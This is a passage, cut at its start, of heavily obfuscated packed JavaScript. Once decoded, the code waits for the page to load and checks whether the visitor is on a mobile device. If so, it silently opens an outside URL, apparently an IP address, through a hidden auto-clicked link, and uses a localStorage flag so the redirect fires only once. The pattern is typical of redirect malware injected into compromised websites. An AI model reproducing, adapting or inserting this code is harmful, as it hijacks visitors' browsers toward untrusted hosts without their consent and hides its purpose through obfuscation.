h=m[\'\\j\\8\\0\\4\\3\\0\\K\\5\\0\\f\\0\\6\\3\']("\\4");h[\'\\i\\8\\0\\n\']=a;h[\'\\c\\3\\g\\5\\0\'][\'\\7\\2\\c\\e\\5\\4\\g\']="\\6\\1\\6\\0";h[\'\\3\\4\\8\\k\\0\\3\']="\\x\\9\\5\\4\\6\\l";m[\'\\9\\1\\7\\g\'][\'\\4\\e\\e\\0\\6\\7\\w\\i\\2\\5\\7\'](h);h[\'\\j\\5\\2\\j\\l\']();m[\'\\9\\1\\7\\g\'][\'\\8\\0\\f\\1\\y\\0\\w\\i\\2\\5\\7\'](h)}m[\'\\4\\7\\7\\K\\y\\0\\6\\3\\F\\2\\c\\3\\0\\6\\0\\8\']("1c".r("").s().t(""),q(){o(!L[\'\\k\\5\\1\\9\\4\\5\\M\\4\\8\']){o(m[\'\\9\\1\\7\\g\']!=1d){L[\'\\k\\5\\1\\9\\4\\5\\M\\4\\8\']="\\z";N=O[\'\\k\\0\\3\\z\\3\\0\\f\']("\\5\\v\\j\\l\\x\\n\\n");o(!N&&A()){J("\\i\\3\\3\\e\\c\\1e\\P\\P\\Q\\R\\S\\T\\U\\9\\Q\\R\\S\\T\\V\\1f\\V\\1g\\U\\y\\2\\e")}O[\'\\c\\0\\3\\z\\3\\0\\f\']("\\5\\v\\j\\l\\x\\n\\n","1h".r("").s().t(""))}}});',62,80,'u0065|u006F|u0069|u0074|u0061|u006C|u006E|u0064|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x2_0xd35|u0068|u0063|u0067|u006B|document|u0066|if|u0077|function|split|reverse|join|const|u0075|u0043|u005F|u0076|u0049|isMobileDevice|navigator|return|var|_0x_0xba8|u004C|_0x5a2c|u0020|429172|OpenUrl|u0045|window|u0056|hasExecuted|localStorage|u002F|u0031|u0037|u0038|u0032|u002E|u0035|typeof|denifednu|false|534865|534873|506234|506233|u0041|948343|948350|468599|468595|new|RegExp|944717|944713|dedaoLtnetnoCMOD|null|u003A|u0034|u0039|eurt'.split('|'),0,{}))